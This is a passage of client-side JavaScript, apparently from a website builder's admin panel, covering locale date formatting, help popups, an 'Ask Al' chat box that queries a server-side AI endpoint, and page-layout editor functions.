if (document.location.pathname != '/OnlineManager') {
    //$(window).on("resize", wdWindowResizeHandler);
}

var wdIsMobile = $(window).width() < 768;

// This function converts dates to the users local date format.
function getLocaleShortDateString(d) {
    var f = { "ar-SA": "dd/MM/yy", "bg-BG": "dd.M.yyyy", "ca-ES": "dd/MM/yyyy", "zh-TW": "yyyy/M/d", "cs-CZ": "d.M.yyyy", "da-DK": "dd-MM-yyyy", "de-DE": "dd.MM.yyyy", "el-GR": "d/M/yyyy", "en-US": "M/d/yyyy", "fi-FI": "d.M.yyyy", "fr-FR": "dd/MM/yyyy", "he-IL": "dd/MM/yyyy", "hu-HU": "yyyy. MM. dd.", "is-IS": "d.M.yyyy", "it-IT": "dd/MM/yyyy", "ja-JP": "yyyy/MM/dd", "ko-KR": "yyyy-MM-dd", "nl-NL": "d-M-yyyy", "nb-NO": "dd.MM.yyyy", "pl-PL": "yyyy-MM-dd", "pt-BR": "d/M/yyyy", "ro-RO": "dd.MM.yyyy", "ru-RU": "dd.MM.yyyy", "hr-HR": "d.M.yyyy", "sk-SK": "d. M. yyyy", "sq-AL": "yyyy-MM-dd", "sv-SE": "yyyy-MM-dd", "th-TH": "d/M/yyyy", "tr-TR": "dd.MM.yyyy", "ur-PK": "dd/MM/yyyy", "id-ID": "dd/MM/yyyy", "uk-UA": "dd.MM.yyyy", "be-BY": "dd.MM.yyyy", "sl-SI": "d.M.yyyy", "et-EE": "d.MM.yyyy", "lv-LV": "yyyy.MM.dd.", "lt-LT": "yyyy.MM.dd", "fa-IR": "MM/dd/yyyy", "vi-VN": "dd/MM/yyyy", "hy-AM": "dd.MM.yyyy", "az-Latn-AZ": "dd.MM.yyyy", "eu-ES": "yyyy/MM/dd", "mk-MK": "dd.MM.yyyy", "af-ZA": "yyyy/MM/dd", "ka-GE": "dd.MM.yyyy", "fo-FO": "dd-MM-yyyy", "hi-IN": "dd-MM-yyyy", "ms-MY": "dd/MM/yyyy", "kk-KZ": "dd.MM.yyyy", "ky-KG": "dd.MM.yy", "sw-KE": "M/d/yyyy", "uz-Latn-UZ": "dd/MM yyyy", "tt-RU": "dd.MM.yyyy", "pa-IN": "dd-MM-yy", "gu-IN": "dd-MM-yy", "ta-IN": "dd-MM-yyyy", "te-IN": "dd-MM-yy", "kn-IN": "dd-MM-yy", "mr-IN": "dd-MM-yyyy", "sa-IN": "dd-MM-yyyy", "mn-MN": "yy.MM.dd", "gl-ES": "dd/MM/yy", "kok-IN": "dd-MM-yyyy", "syr-SY": "dd/MM/yyyy", "dv-MV": "dd/MM/yy", "ar-IQ": "dd/MM/yyyy", "zh-CN": "yyyy/M/d", "de-CH": "dd.MM.yyyy", "en-GB": "dd/MM/yyyy", "es-MX": "dd/MM/yyyy", "fr-BE": "d/MM/yyyy", "it-CH": "dd.MM.yyyy", "nl-BE": "d/MM/yyyy", "nn-NO": "dd.MM.yyyy", "pt-PT": "dd-MM-yyyy", "sr-Latn-CS": "d.M.yyyy", "sv-FI": "d.M.yyyy", "az-Cyrl-AZ": "dd.MM.yyyy", "ms-BN": "dd/MM/yyyy", "uz-Cyrl-UZ": "dd.MM.yyyy", "ar-EG": "dd/MM/yyyy", "zh-HK": "d/M/yyyy", "de-AT": "dd.MM.yyyy", "en-AU": "d/MM/yyyy", "es-ES": "dd/MM/yyyy", "fr-CA": "yyyy-MM-dd", "sr-Cyrl-CS": "d.M.yyyy", "ar-LY": "dd/MM/yyyy", "zh-SG": "d/M/yyyy", "de-LU": "dd.MM.yyyy", "en-CA": "dd/MM/yyyy", "es-GT": "dd/MM/yyyy", "fr-CH": "dd.MM.yyyy", "ar-DZ": "dd-MM-yyyy", "zh-MO": "d/M/yyyy", "de-LI": "dd.MM.yyyy", "en-NZ": "d/MM/yyyy", "es-CR": "dd/MM/yyyy", "fr-LU": "dd/MM/yyyy", "ar-MA": "dd-MM-yyyy", "en-IE": "dd/MM/yyyy", "es-PA": "MM/dd/yyyy", "fr-MC": "dd/MM/yyyy", "ar-TN": "dd-MM-yyyy", "en-ZA": "yyyy/MM/dd", "es-DO": "dd/MM/yyyy", "ar-OM": "dd/MM/yyyy", "en-JM": "dd/MM/yyyy", "es-VE": "dd/MM/yyyy", "ar-YE": "dd/MM/yyyy", "en-029": "MM/dd/yyyy", "es-CO": "dd/MM/yyyy", "ar-SY": "dd/MM/yyyy", "en-BZ": "dd/MM/yyyy", "es-PE": "dd/MM/yyyy", "ar-JO": "dd/MM/yyyy", "en-TT": "dd/MM/yyyy", "es-AR": "dd/MM/yyyy", "ar-LB": "dd/MM/yyyy", "en-ZW": "M/d/yyyy", "es-EC": "dd/MM/yyyy", "ar-KW": "dd/MM/yyyy", "en-PH": "M/d/yyyy", "es-CL": "dd-MM-yyyy", "ar-AE": "dd/MM/yyyy", "es-UY": "dd/MM/yyyy", "ar-BH": "dd/MM/yyyy", "es-PY": "dd/MM/yyyy", "ar-QA": "dd/MM/yyyy", "es-BO": "dd/MM/yyyy", "es-SV": "dd/MM/yyyy", "es-HN": "dd/MM/yyyy", "es-NI": "dd/MM/yyyy", "es-PR": "dd/MM/yyyy", "am-ET": "d/M/yyyy", "tzm-Latn-DZ": "dd-MM-yyyy", "iu-Latn-CA": "d/MM/yyyy", "sma-NO": "dd.MM.yyyy", "mn-Mong-CN": "yyyy/M/d", "gd-GB": "dd/MM/yyyy", "en-MY": "d/M/yyyy", "prs-AF": "dd/MM/yy", "bn-BD": "dd-MM-yy", "wo-SN": "dd/MM/yyyy", "rw-RW": "M/d/yyyy", "qut-GT": "dd/MM/yyyy", "sah-RU": "MM.dd.yyyy", "gsw-FR": "dd/MM/yyyy", "co-FR": "dd/MM/yyyy", "oc-FR": "dd/MM/yyyy", "mi-NZ": "dd/MM/yyyy", "ga-IE": "dd/MM/yyyy", "se-SE": "yyyy-MM-dd", "br-FR": "dd/MM/yyyy", "smn-FI": "d.M.yyyy", "moh-CA": "M/d/yyyy", "arn-CL": "dd-MM-yyyy", "ii-CN": "yyyy/M/d", "dsb-DE": "d. M. yyyy", "ig-NG": "d/M/yyyy", "kl-GL": "dd-MM-yyyy", "lb-LU": "dd/MM/yyyy", "ba-RU": "dd.MM.yy", "nso-ZA": "yyyy/MM/dd", "quz-BO": "dd/MM/yyyy", "yo-NG": "d/M/yyyy", "ha-Latn-NG": "d/M/yyyy", "fil-PH": "M/d/yyyy", "ps-AF": "dd/MM/yy", "fy-NL": "d-M-yyyy", "ne-NP": "M/d/yyyy", "se-NO": "dd.MM.yyyy", "iu-Cans-CA": "d/M/yyyy", "sr-Latn-RS": "d.M.yyyy", "si-LK": "yyyy-MM-dd", "sr-Cyrl-RS": "d.M.yyyy", "lo-LA": "dd/MM/yyyy", "km-KH": "yyyy-MM-dd", "cy-GB": "dd/MM/yyyy", "bo-CN": "yyyy/M/d", "sms-FI": "d.M.yyyy", "as-IN": "dd-MM-yyyy", "ml-IN": "dd-MM-yy", "en-IN": "dd-MM-yyyy", "or-IN": "dd-MM-yy", "bn-IN": "dd-MM-yy", "tk-TM": "dd.MM.yy", "bs-Latn-BA": "d.M.yyyy", "mt-MT": "dd/MM/yyyy", "sr-Cyrl-ME": "d.M.yyyy", "se-FI": "d.M.yyyy", "zu-ZA": "yyyy/MM/dd", "xh-ZA": "yyyy/MM/dd", "tn-ZA": "yyyy/MM/dd", "hsb-DE": "d. M. yyyy", "bs-Cyrl-BA": "d.M.yyyy", "tg-Cyrl-TJ": "dd.MM.yy", "sr-Latn-BA": "d.M.yyyy", "smj-NO": "dd.MM.yyyy", "rm-CH": "dd/MM/yyyy", "smj-SE": "yyyy-MM-dd", "quz-EC": "dd/MM/yyyy", "quz-PE": "dd/MM/yyyy", "hr-BA": "d.M.yyyy.", "sr-Latn-ME": "d.M.yyyy", "sma-SE": "yyyy-MM-dd", "en-SG": "d/M/yyyy", "ug-CN": "yyyy-M-d", "sr-Cyrl-BA": "d.M.yyyy", "es-US": "M/d/yyyy" };

    var l = navigator.language ? navigator.language : navigator['userLanguage'], y = d.getFullYear(), m = d.getMonth() + 1, d = d.getDate();
    f = (l in f) ? f[l] : "MM/dd/yyyy";
    function z(s) { s = '' + s; return s.length > 1 ? s : '0' + s; }
    f = f.replace(/yyyy/, y); f = f.replace(/yy/, String(y).substr(2));
    f = f.replace(/MM/, z(m)); f = f.replace(/M/, m);
    f = f.replace(/dd/, z(d)); f = f.replace(/d/, d);
    return f;
}

function wdShowHelp(id) {
    $('#wdWebCtrl').scope().showHelp(id);
}

var wdHelpCtl = function ($scope, $http, $modal, $timeout, $data) {
    $scope.html = $data;

    $scope.close = function () {
        this.$close();
    };

    $scope.askAl = function () {
        $scope.close();

        omModalPopup = $modal.open({
            templateUrl: '../../Views_Angular/OnlineManager/AdminAskAl.html',
            controller: OnlineManagerAdminAskAl,
            backdrop: 'static'
        });
    }

    $timeout(function () {
        $('.modal-body').css({
            overflow: 'auto'
        });
        $('#dvHelpContents').html($scope.html);
    }, 250);
};

var askAIAction = 'new'
var askAIIsLoaded = false;
var askAIIsFirstContact = true;

var OnlineManagerAdminAskAl = function ($scope, $http, $timeout, $modal) {
    askAIIsLoaded = false;

    $scope.askAl = function () {
        // read the text and return output from Al.

        if ($('#txtbxAskAl').val() != '') {
            $('#dvAIResponse').append($('<div style="margin-top:10px; border-radius: 10px; padding: 10px; background-color: #ccf7ff; margin-left: 40px;" class="AILastResponse"><strong><em>You</em></strong><br /><div style="padding-left: 10px; padding-right: 10px;">' + $('#txtbxAskAl').val() + '</div></div>'));
        }

        setTimeout(function () {
            const lastUserMessage = document.querySelector('.AILastResponse');
            if (lastUserMessage) {
                lastUserMessage.scrollIntoView({ behavior: 'smooth', block: 'start' });
            }
        }, 250);

        $('#dvAIResponse').append($('<div id="dvAIThinking"><img style="height: 24px;" src="../../Images/loading.gif" /></div>'));

        fetch('/AskAl/GetOpenAIResponse', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json'
            },
            body: JSON.stringify({ inputText: encodeURI($('#txtbxAskAl').val()), action: askAIAction, type: askAlType })
        })
            .then(response => response.json())
            .then(data => {
                // Handle the response
                $('#txtbxAskAl').val('');
                $('#dvAIThinking').remove();
                $('#dvAIResponse').append($('<div style="margin-top: 4px; border-radius: 10px; padding: 10px; background-color: #f8f8f8; margin-right: 40px;"><strong><em>Al</em><br /></strong><div style="padding-left: 10px; padding-right: 10px;">' + data.response.replace(/\n/g, '<br>') + '</div></div>'));

                setTimeout(function () {
                    const lastUserMessage = document.querySelector('.AILastResponse');
                    if (lastUserMessage) {
                        lastUserMessage.scrollIntoView({ behavior: 'smooth', block: 'start' });
                        $('.AILastResponse').removeClass('AILastResponse');
                    }
                }, 250);
            })
            .catch(error => {
                console.error('Error:', error);
                $('#txtbxAskAl').val('');
                $('#dvAIThinking').remove();
                $('#dvAIResponse').append($('<div>Error: ' + data.error + '</div>'));

                setTimeout(function () {
                    const lastUserMessage = document.querySelector('.AILastResponse');
                    if (lastUserMessage) {
                        lastUserMessage.scrollIntoView({ behavior: 'smooth', block: 'start' });
                        $('.AILastResponse').removeClass('AILastResponse');
                    }
                }, 250);
            });
    };

    $scope.close = function () {
        this.$close();
    };

    $timeout(function () {
        if (!askAIIsLoaded) {
            askAIIsLoaded = true;
            $scope.askAl();
        }
    }, 250);
}

function checkForEnterKey(event) {
    if (event.keyCode == 13) {
        $('#OnlineManagerAdminAskAl').scope().askAl();
    }
}

// ************************************ shared functions/variables for html editor **********************************************
var layoutId = 0;
var layoutContentLength = 1;
var selectedTemplate = null;
var selectedEditArea = null;
var wdEditorData = null;
var wdEditorHtmlToSave = '';

function selectPageLayout(id, elem) {
    if (layoutId == id) {
        return false;
    }

    layoutContentLength = $(elem).find('.editorPageDiv').length;
    selectedTemplate = elem;

    if (layoutId > 0) {
        $('#imgCheckMark' + layoutId.toString()).hide();
    }

    layoutId = id;
    $('#imgCheckMark' + layoutId.toString()).show();
}

function wdBuildWebsiteLayoutsHtml() {
    var sHtml = '';

    sHtml += '<div style="margin-bottom: 10px;">Below are some standard layouts. Please note that you can add/remove rows and columns from the page editor to create your own layout.</div>';

    // single row - single column
    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(1, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark1" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 1</div>';
    sHtml += '</div>';

    // single row - two columns
    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(2, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark2" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 2</div>';
    sHtml += '</div>';

    // single row - three columns
    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(3, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 33%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 33%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 33%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark3" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 3</div>';
    sHtml += '</div>';

    // single row - four columns
    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(4, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 25%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark4" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 4</div>';
    sHtml += '</div>';


    // 1/2
    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(5, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 100%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 50%; height: 50%; clear: both;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 50%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark5" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 5</div>';
    sHtml += '</div>';

    // 1/3
    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(6, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 100%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 33.33%; height: 50%; clear: both;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 33.33%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 33.33%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark6" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 6</div>';
    sHtml += '</div>';

    // 1/4
    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(7, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 100%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%; height: 50%; clear: both;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark7" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 7</div>';
    sHtml += '</div>';

    // 2/2
    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(8, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 50%; height: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 50%; height: 100%;">';
    sHtml += '      <div class="editorPageDiv" style="width: 50%; height: 100%; clear: both;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '      <div class="editorPageDiv" style="width: 50%; height: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  </div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark8" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 8</div>';
    sHtml += '</div>';

    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(9, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 25%; height: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 50%; height: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%; height: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark9" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 9</div>';
    sHtml += '</div>';

    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(10, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 25%; height: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%; height: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 50%; height: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark10" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 10</div>';
    sHtml += '</div>';

    return sHtml;
}

function hideWebsitePageEdit() {
    if ($('#iFrameEdit').length > 0) {
        var isChanged = document.getElementById("iFrameEdit").contentWindow.isEditChanged;
        if (isChanged) {
            wdFunctions.showConfirm('Changes Not Saved', 'Would you like to save your changes?', 'Close Without Saving', hideWebsitePageEditCancel, 'Save Changes', hideWebsitePageEditConfirm);
            return false;
        }
    }
    else {
        if (isEditChanged) {
            wdFunctions.showConfirm('Changes Not Saved', 'Would you like to save your changes?', 'Close Without Saving', hideWebsitePageEditCancel, 'Save Changes', hideWebsitePageEditConfirm);
            return false;
        }
    }

    $('#dvUnsaved').hide();
    $('#dvWebsitePagesEditor').html('');
    $('#dvEditorBackground').hide();
    $('#dvWebsitePagesEditor').hide();
    $('#dvWebsitePagesMaster').fadeIn();

    if ($('#wdcontent').length > 0) {
        $('#wdcontent').redactor('core.destroy');
        $('#dvPageContent').css({ top: '25px', padding: '20px' });
        $('#wdToolbar').remove();
        $('#dvUnsaved').remove();
        $('.redactor-toolbar-tooltip').remove();
        selectedEditArea = null;
        $('#dvPageContent').css('background-color', '');
    }
    else {
        $('#dvPageName').hide();
        $('#iFrameEdit').hide();
        $('#iFrameEdit')[0].src = '';
    }

    wdPageFunctions = new pageMethods();

    if (typeof (hideWebsitePageEditReturn) == 'function') {
        hideWebsitePageEditReturn();
    }
}

function hideWebsitePageEditCancel() {
    $('#dvUnsaved').hide();
    $('#dvWebsitePagesEditor').html('');
    $('#dvEditorBackground').hide();
    $('#dvWebsitePagesEditor').hide();
    $('#dvWebsitePagesMaster').fadeIn();

    if ($('#wdcontent').length > 0) {
        $('#wdcontent').redactor('core.destroy');
        $('#dvPageContent').css({ top: '25px', padding: '20px' });
        $('#wdToolbar').remove();
        $('#dvUnsaved').remove();
        $('.redactor-toolbar-tooltip').remove();
        selectedEditArea = null;
        $('#dvPageContent').css('background-color', '');
    }
    else {
        $('#dvPageName').hide();
        $('#iFrameEdit').hide();
        $('#iFrameEdit')[0].src = '';
    }

    if (typeof (hideWebsitePageEditReturn) == 'function') {
        hideWebsitePageEditReturn();
    }
}

function hideWebsitePageEditConfirm() {
    wdPageFunctions.save();
}

function deselectEditArea() {
    if (selectedEditArea) {
        // update the content
        selectedEditArea.childNodes[0].className = 'editorPageDivInner';
        $(selectedEditArea.childNodes[0]).html($('#wdcontent').val());
        wdEditorHtmlToSave = $(selectedEditArea.childNodes[0]).html();
    }

    selectedEditArea = null;
}

function wdGetEditorHtml(data, defaultHtml) {
    wdEditorData = data;
    var sHtml = '';

    if (layoutId > 0) {
        // make sure we are not going to lose any page content if the new layout has fewer edit areas than the current layout
        switch (layoutId) {
            case 1:
                sHtml += '<div class="pageContentWrapper" style="width: 100%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                break;
            case 2:
                sHtml += '<div class="pageContentWrapper" style="width: 50%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 50%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                break;
            case 3:
                sHtml += '<div class="pageContentWrapper" style="width: 33.33%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 33.33%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 33.33%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(2) + '</div>';
                sHtml += '</div>';
                break;
            case 4:
                sHtml += '<div class="pageContentWrapper" style="width: 25%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(2) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(3) + '</div>';
                sHtml += '</div>';
                break;
            case 5:
                sHtml += '<div class="pageContentWrapper" style="width: 100%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 50%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 50%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(2) + '</div>';
                sHtml += '</div>';
                break;
            case 6:
                sHtml += '<div class="pageContentWrapper" style="width: 100%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 33.33%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 33.33%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(2) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 33.33%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(3) + '</div>';
                sHtml += '</div>';
                break;
            case 7:
                sHtml += '<div class="pageContentWrapper" style="width: 100%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(2) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(3) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(4) + '</div>';
                sHtml += '</div>';
                break;
            case 8:
                sHtml += '<div class="pageContentWrapper" style="width: 50%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(2) + '</div>';
                sHtml += '</div>';
                break;
            case 9:
                sHtml += '<div class="pageContentWrapper" style="width: 25%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 50%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(2) + '</div>';
                sHtml += '</div>';
                break;
            case 10:
                sHtml += '<div class="pageContentWrapper" style="width: 25%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 50%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(2) + '</div>';
                sHtml += '</div>';
                break;
        }
    }
    else {
        sHtml = defaultHtml;
    }

    return sHtml.replace(/autoplay=0/g, 'autoplay=1');
}

function wdGetContentHtml(index) {
    var elem = wdEditorData[index];

    if (typeof (elem) == 'undefined') {
        return '<p>Click here to edit.</p>';
    }

    return $(elem).html();
}

function wdEditorTabKeyPressed(isShiftKey) {
    var wdEditorData = $('.pageContentWrapper:visible');

    if (wdEditorData.length == 1) {
        return false;
    }

    var targetElement = null;

    for (var i = 0; i < wdEditorData.length; i++) {
        var elem = wdEditorData[i];
        if (elem == selectedEditArea) {
            if (isShiftKey) {
                if (i > 0) {
                    targetElement = wdEditorData[i - 1];
                    break;
                }
            }
            else {
                if (i + 1 < wdEditorData.length) {
                    targetElement = wdEditorData[i + 1];
                    break;
                }
            }
        }
    }

    if (targetElement == null) {
        if (isShiftKey) {
            targetElement = wdEditorData[wdEditorData.length - 1];
        }
        else {
            targetElement = wdEditorData[0];
        }
    }

    targetElement.click();
}

function setExpandCollapse(elem) {
    if (elem.src.indexOf('up') > -1) {
        // hide it
        elem.src = elem.src.replace('up', 'down');
        $('#dvHelpButton').hide();
        $('#dvHelpParent').hide();
        $('.dvExpander').hide();
        $('.form-search').hide();
    }
    else {
        // show it
        elem.src = elem.src.replace('down', 'up');
        $('#dvHelpButton').show();
        $('#dvHelpParent').show();
        $('.dvExpander').show();
        $('.form-search').show();
    }
}

var askAlType = '';

// ************************************ END shared functions/variables for html editor **********************************************
var wdWebCtrl = function ($scope, $route, $http, $modal, $timeout, $location, createDialog) {
    $scope.shareMyPhotograpyText = wdLanguage.getText('ShareMyPhotography');
    $scope.page = wdIndexpage;
    $scope.isHomePage = null;

    var hash = $location.hash();
    var absUrl = $location.absUrl();

    $scope.askAl = function (type) {
        askAlType = type;
        omModalPopup = $modal.open({
            templateUrl: '../../Views_Angular/OnlineManager/AdminAskAl.html',
            controller: OnlineManagerAdminAskAl,
            backdrop: 'static'
        });
    }

    $scope.showHelp = function (id) {
        $.ajax({
            type: 'GET',
            url: '../../AdminHelpPages/PageHtml?id=' + id,
            contentType: 'application/json; charset=utf-8',
            async: true,
            success: function (response) {
                if (!wdFunctions.checkStatus(response.status)) {
                    return false;
                }

                //var html = '<div style="max-height: 500px; overflow: auto;">' + response.html.replace(/editorPageDivInner/g, 'editorPageDivInnerNoBorder').replace(/\.\.\/clientdata/gi, document.location.protocol + '//' + response.imagesUrl + '/clientdata') + '</div>';
                // wdFunctions.showMessage('Help - Drag to Move', html, 'Close', '', '', '900px', '', null, null, false);

                if (response.html.toLowerCase().indexOf('.mp4') > -1) {
                    var html = '<div style="max-height: 700px; overflow: auto;">' + response.html.replace(/editorPageDivInner/g, 'editorPageDivInnerNoBorder').replace(/\.\.\/clientdata/gi, document.location.protocol + '//' + response.imagesUrl + '/clientdata') + '</div>';
                    wdFunctions.showMessage('Help', html, 'Close Help', '', '', 1000, '', null, null, false);
                }
                else {
                    omModalPopup = $modal.open({
                        templateUrl: '../../Views_Angular/OnlineManager/AdminHelpPagesDisplay.html',
